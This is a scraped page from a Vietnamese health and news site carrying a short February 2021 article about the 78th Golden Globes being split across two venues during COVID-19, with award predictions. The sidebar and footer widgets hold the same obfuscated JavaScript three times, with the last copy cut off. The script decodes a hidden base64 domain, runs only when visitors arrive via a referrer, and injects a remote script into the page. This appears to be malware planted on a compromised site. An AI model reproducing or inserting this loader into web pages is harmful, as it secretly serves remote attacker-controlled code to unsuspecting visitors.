<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19</span><meta itemprop="item" content="https://suckhoevadansinh.com/khac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-5386" class="post-5386 post type-post status-publish format-standard has-post-thumbnail  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-26T11:37:26+07:00">Xuất bản ngày <b> 26 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html&title=Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html&text=Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sapo" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bất chấp dịch viêm đường hô hấp cấp COVID-19 vẫn đang diễn biến phức tạp trên thế giới, lễ trao giải Quả cầu Vàng danh giá vẫn sẽ diễn ra vào ngày 28/2 tới.</span></strong></div>
<div class="contents" style="text-align: justify;">
<div id="divfirst">
<div>
<figure class="image"><img fetchpriority="high" decoding="async" src="https://cdnmedia.baotintuc.vn/Upload/a7srThwxbojBCucvUWgnxA/files/2019/01/07/qc.jpg" alt="Chú thích ảnh" width="620" height="360" /><figcaption><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Lễ trao giải Quả cầu Vàng danh giá vẫn sẽ diễn ra vào ngày 28/2 tới. Ảnh minh họa: BEI/REX/Shutterstock</span></figcaption></figure>
</div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sự kiện này, mở màn mùa trao giải thường niên ở kinh đô điện ảnh Hollywood, diễn ra sau một năm ngành giải trí toàn cầu chịu ảnh hưởng nặng nề do dịch COVID-19.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo Hiệp hội Báo chí nước ngoài tại Hollywood (HFPA), lễ trao giải Quả cầu Vàng sẽ được phát sóng trực tiếp trên đài NBC vào lúc 17h (theo giờ Mỹ). Để đảm bảo các quy tắc giãn cách xã hội trong thời điểm dịch bệnh, Ban tổ chức quyết định chia nhỏ sự kiện tại 2 địa điểm là hội trường Rainbow Room ở New York và khách sạn Beverly Hilton tại California với sự dẫn dắt của bộ đôi danh hài Tina Fey và Amy Poehler từ 2 địa điểm.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đây là lần đầu tiên sự kiện này được Ban tổ chức làm trực tiếp đồng thời tại hai địa điểm ở miền Đông và Tây nước Mỹ. Ông Tom O&#8217;Neill, người sáng lập trang web dự đoán giải thưởng Goldderby.com, đánh giá với sự lanh lợi và khả năng xử lý tình huống nhanh nhạy, bộ đôi Fey và Poehler là những người dẫn chương trình hoàn hảo trong thời điểm dịch bệnh hiện nay. </span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Một số nghệ sĩ giới thiệu kết quả năm nay, trong đó có nam tài tử gạo cội Michael Douglas và vợ Catherine Zeta-Jones, sẽ xuất hiện trực tiếp, song những người được đề cử sẽ tham dự buổi lễ trực tuyến từ nhà riêng hoặc các địa điểm khác trên thế giới. HFPA đã đề nghị những người nhận danh hiệu không chỉ ở nhà mà còn hạn chế tụ tập với những thành viên khác trong đoàn làm phim để đảm bảo an toàn dịch bệnh. Sự kiện lần này cũng sẽ không có buổi dạ tiệc thân mật ở khách sạn Beverly Hills như thông lệ hằng năm, nơi những ngôi sao hạng A có cơ hội trò chuyện và trao nhau nhưng cái ôm thân thiết.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"> HFPA đề nghị những người nhận danh hiệu không chỉ ở nhà mà còn hạn chế tụ tập với những thành viên khác trong đoàn làm phim. Nói cách khác, HFPA không muốn thấy những cuộc tụ họp như dàn diễn viên của phim “Schitt’s Creek” đã làm khi Dan Levy, Eugene Levy, Catherine O’Hara và Annie Murphy gặp nhau tại một sự kiện ở Toronto.</span></p>
</div>
<div id="divend">
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trước thềm lễ trao giải Quả cầu Vàng lần thứ 78, các trang phim quốc tế đưa ra dự đoán kết quả cho các hạng mục đáng chú ý. Phần lớn giới phê bình từ các trang uy tín như Guardian, Rotten Tomatoes, Independent&#8230; cùng cho rằng nữ diễn viên Anya Taylor-Joy với vai diễn thiên tài cờ vua với cá tính nổi loạn trong series &#8220;The Queen&#8217;s Gambit&#8221; sẽ chiến thắng hạng mục &#8220;Diễn viên xuất sắc &#8211; Mini series hoặc phim truyền hình&#8221;. Nữ diễn viên 24 tuổi sẽ phải cạnh tranh với các đàn chị như Cate Blanchett, Nicole Kidman và hai tên tuổi đột phá trong năm qua là Shira Haas, Daisy Edgar-Jones.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trong khi đó, bộ phim &#8220;Mank&#8221; được đánh giá là ứng cử viên nặng ký mùa giải thưởng năm nay, khi dẫn đầu với 6 đề cử: Phim truyện xuất sắc thể loại tâm lý, Nam chính, Nữ phụ, Đạo diễn, Kịch bản và Nhạc nền trong phim. Dự án phim tiểu sử &#8211; chính kịch do đạo diễn David Fincher thực hiện dựa trên kịch bản của người cha quá cố &#8211; Jack Fincher. Bộ phim từng được lên kế hoạch quay vào cuối những năm 1990, song bị dừng lại do một số vấn đề. Hơn 20 năm sau, đạo diễn Fincher mới có thể bấm máy.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ở thể loại hài kịch/âm nhạc, bom tấn &#8220;Hamilton&#8221; được đánh giá là ứng cử viên tiềm năng nhất. Bộ phim âm nhạc của hãng Disney được Viện phim ảnh Mỹ (AFI) đánh giá là một trong những tác phẩm điện ảnh hay nhất năm 2020. Đối thủ đáng gờm nhất của Hamilton là &#8220;Borat Subsequent Moviefilm&#8221;, phim hài của đạo diễn Jason Woliner.</span></p>
</div>
</div>
<div class="author" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Phương Oanh</strong></span></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html&title=Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkhac-biet-le-trao-giai-qua-cau-vang-trong-thoi-dich-covid-19.html&text=Khác biệt lễ trao giải Quả cầu Vàng trong thời dịch COVID-19" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/chua-phuc-khanh-to-chuc-le-cau-an-truc-tuyen-khong-con-canh-hang-nghin-nguoi-chen-chuc-nhu-moi-nam.html" rel="prev">Chùa Phúc Khánh tổ chức Lễ cầu an trực tuyến, không còn cảnh hàng nghìn người chen chúc như mọi năm</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/mam-co-cung-ram-thang-gieng-truyen-thong-cua-nguoi-ha-noi.html" rel="next">Mâm cỗ cúng rằm tháng Giêng truyền thống của người Hà Nội</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-17262 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Gia đình Gal Gadot chào đón thành viên thứ 5" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/gia-dinh-gal-gadot-chao-don-thanh-vien-thu-5.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/gia-dinh-gal-gadot-chao-don-thanh-vien-thu-5.html" title="Gia đình Gal Gadot chào đón thành viên thứ 5">
			<span class="post-title">
				Gia đình Gal Gadot chào đón thành viên thứ 5			</span>
	</a>
	</p></div>
</div >
<div  class="post-10329 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Những tâm sự về cuộc sống hiện tại của Hoa Hậu Nguyễn Thị Ngân Hà" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/nhung-tam-su-ve-cuoc-song-hien-tai-cua-hoa-hau-nguyen-thi-ngan-ha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-tam-su-ve-cuoc-song-hien-tai-cua-hoa-hau-nguyen-thi-ngan-ha.html" title="Những tâm sự về cuộc sống hiện tại của Hoa Hậu Nguyễn Thị Ngân Hà">
			<span class="post-title">
				Những tâm sự về cuộc sống hiện tại của Hoa Hậu Nguyễn Thị Ngân Hà			</span>
	</a>
	</p></div>
</div >
<div  class="post-25173 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Mốc khám thai quan trọng mẹ không nên bỏ qua." data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/02/nhiem-trung-am-dao-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;nhiem-trung-am-dao-1-86x64.jpg&quot;,&quot;210&quot;:&quot;nhiem-trung-am-dao-1-210x136.jpg&quot;,&quot;279&quot;:&quot;nhiem-trung-am-dao-1-279x220.jpg&quot;,&quot;357&quot;:&quot;nhiem-trung-am-dao-1-357x210.jpg&quot;,&quot;750&quot;:&quot;nhiem-trung-am-dao-1-750x430.jpg&quot;,&quot;780&quot;:&quot;nhiem-trung-am-dao-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/moc-kham-thai-quan-trong-me-khong-nen-bo-qua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/moc-kham-thai-quan-trong-me-khong-nen-bo-qua.html" title="Mốc khám thai quan trọng mẹ không nên bỏ qua.">
			<span class="post-title">
				Mốc khám thai quan trọng mẹ không nên bỏ qua.			</span>
	</a>
	</p></div>
</div >
<div  class="post-4991 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Động lực theo đuổi đam mê của nữ doanh nhân Thủy Nguyễn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/8c5e64345876b128e867-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;8c5e64345876b128e867-86x64.jpg&quot;,&quot;210&quot;:&quot;8c5e64345876b128e867-210x136.jpg&quot;,&quot;279&quot;:&quot;8c5e64345876b128e867-279x220.jpg&quot;,&quot;357&quot;:&quot;8c5e64345876b128e867-357x210.jpg&quot;,&quot;700&quot;:&quot;8c5e64345876b128e867.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/dong-luc-theo-duoi-dam-me-cua-nu-doanh-nhan-thuy-nguyen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/dong-luc-theo-duoi-dam-me-cua-nu-doanh-nhan-thuy-nguyen.html" title="Động lực theo đuổi đam mê của nữ doanh nhân Thủy Nguyễn">
			<span class="post-title">
				Động lực theo đuổi đam mê của nữ doanh nhân Thủy Nguyễn			</span>
	</a>
	</p></div>
</div >
<div  class="post-19090 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Cách vệ sinh đúng khi bé bị tưa miệng" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/tua-luoi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tua-luoi-86x64.jpg&quot;,&quot;210&quot;:&quot;tua-luoi-210x136.jpg&quot;,&quot;279&quot;:&quot;tua-luoi-279x220.jpg&quot;,&quot;357&quot;:&quot;tua-luoi-357x210.jpg&quot;,&quot;450&quot;:&quot;tua-luoi.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-ve-sinh-dung-khi-be-bi-tua-mieng.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-ve-sinh-dung-khi-be-bi-tua-mieng.html" title="Cách vệ sinh đúng khi bé bị tưa miệng">
			<span class="post-title">
				Cách vệ sinh đúng khi bé bị tưa miệng			</span>
	</a>
	</p></div>
</div >
<div  class="post-4514 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Cà phê Trung Nguyên Legend công bố đối tác chiến lược cho dự án Thành phố cà phê" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/ca-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ca-1-86x64.jpg&quot;,&quot;210&quot;:&quot;ca-1-210x136.jpg&quot;,&quot;279&quot;:&quot;ca-1-279x220.jpg&quot;,&quot;357&quot;:&quot;ca-1-357x210.jpg&quot;,&quot;750&quot;:&quot;ca-1-750x430.jpg&quot;,&quot;860&quot;:&quot;ca-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ca-phe-trung-nguyen-legend-cong-bo-doi-tac-chien-luoc-cho-du-an-thanh-pho-ca-phe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ca-phe-trung-nguyen-legend-cong-bo-doi-tac-chien-luoc-cho-du-an-thanh-pho-ca-phe.html" title="Cà phê Trung Nguyên Legend công bố đối tác chiến lược cho dự án Thành phố cà phê">
			<span class="post-title">
				Cà phê Trung Nguyên Legend công bố đối tác chiến lược cho dự án Thành phố cà phê			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_466845811 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[5386],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2d2706f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="466845811"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="466845811" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
